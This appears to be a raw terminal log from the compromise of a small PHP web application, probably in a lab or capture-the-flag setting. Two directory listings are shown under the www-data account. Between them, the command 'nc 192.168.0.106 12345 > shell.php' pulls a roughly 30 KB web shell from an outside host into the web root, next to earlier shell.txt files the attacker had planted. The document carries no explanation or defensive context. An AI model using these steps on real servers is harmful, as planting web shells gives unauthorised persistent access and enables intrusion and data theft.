 ls -al
total 48
drwxr--r--  2 www-data www-data 4096 Oct 18 21:06 .
drwxr-xr-x 12 root     root     4096 Aug  9  2014 ..
-rw-r--r--  1 www-data www-data    2 Oct 18 21:00 1.txt
-rwxr-xr-x  1 www-data www-data  600 Aug  9  2014 admin.php
-rwxr-xr-x  1 www-data www-data  713 Aug 27  2014 index.php
-rwxr-xr-x  1 www-data www-data  781 Aug  9  2014 login.php
-rwxr-xr-x  1 www-data www-data   87 Aug  9  2014 logout.php
-rwxr-xr-x  1 www-data www-data  707 Aug  9  2014 member.php
-rwxr-xr-x  1 www-data www-data  426 Aug  9  2014 register.php
-rw-r--r--  1 www-data www-data   24 Oct 18 21:05 shell.txt
-rw-r--r--  1 www-data www-data   24 Oct 18 21:06 shell.txt.php
-rwxr-xr-x  1 www-data www-data  501 Aug  9  2014 submit.php
nc 192.168.0.106 12345 > shell.php
ls -al
total 80
drwxr--r--  2 www-data www-data  4096 Oct 18 21:10 .
drwxr-xr-x 12 root     root      4096 Aug  9  2014 ..
-rw-r--r--  1 www-data www-data     2 Oct 18 21:00 1.txt
-rwxr-xr-x  1 www-data www-data   600 Aug  9  2014 admin.php
-rwxr-xr-x  1 www-data www-data   713 Aug 27  2014 index.php
-rwxr-xr-x  1 www-data www-data   781 Aug  9  2014 login.php
-rwxr-xr-x  1 www-data www-data    87 Aug  9  2014 logout.php
-rwxr-xr-x  1 www-data www-data   707 Aug  9  2014 member.php
-rwxr-xr-x  1 www-data www-data   426 Aug  9  2014 register.php
-rw-r--r--  1 www-data www-data 30656 Oct 18 21:10 shell.php
-rw-r--r--  1 www-data www-data    24 Oct 18 21:05 shell.txt
-rw-r--r--  1 www-data www-data    24 Oct 18 21:06 shell.txt.php
-rwxr-xr-x  1 www-data www-data   501 Aug  9  2014 submit.php
^[^A